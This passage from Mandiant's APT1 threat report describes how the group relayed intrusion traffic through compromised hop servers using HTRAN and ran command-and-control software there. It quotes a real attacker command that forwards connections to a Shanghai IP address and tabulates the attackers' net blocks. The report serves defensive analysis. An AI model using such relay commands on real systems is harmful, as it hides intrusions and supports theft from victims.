 Typical use of HTRAN is fairly simple: the attacker must specify the originating IP address (of his or her workstation in Shanghai), and a port on which to accept connections. For example, the following command, which was issued by an APT1 actor, will listen for incoming connections on port 443 on the hop and automatically proxy them to the Shanghai IP address 58.247.242.254 on port 443:

htran -tran 443 58.247.242.254 443

In the 767 observed uses of HTRAN, APT1 intruders supplied 614 distinct routable IP addresses. In other words, they used their hops to function as middlemen between victim systems and 614 different addresses. Of these addresses, 613 of 614 are part of APT1's home networks:

TABLE 9: Net blocks corresponding to IP addresses used to receive HTRAN communications

| Number | Net block | Registered Owner |
|---|---|---|
| 340 | 223.166.0.0 - 223.167.255.255 | China Unicom Shanghai Network |
| 160 | 58.246.0.0 - 58.247.255.255 | China Unicom Shanghai Network |
| 102 | 112.64.0.0 - 112.65.255.255 | China Unicom Shanghai Network |
| 11 | 139.226.0.0 - 139.227.255.255 | China Unicom Shanghai Network |
| 1 | 143.89.0.0 - 143.89.255.255 | Hong Kong University of Science and Technology |

C2 SERVER SOFTWARE ON HOP INFRASTRUCTURE

Occasionally, APT1 attackers have installed C2 server components on systems in their hop infrastructure rather than forwarding connections back to C2 servers in Shanghai. In these instances they do not need to use a proxy tool like HTRAN to interact with victim systems. However, it does mean that the intruders need to be able to interface with the (often graphical) C2 server software running on the hop. We have observed APT1 intruders log in to their hop point, start the C2 server, wait for incoming connections, and then proceed to give commands to victim systems.

WEBC2 variants may include a server component that provides a simple C2 interface to the intruder. This saves the intruder from having to manually edit webpages. That is, this server component receives connections from victim backdoors, displays them to the intruder, and then translates the intruder's commands into HTML tags that the victim backdoors read.

Mandiant APT1 42 www.mandiant.com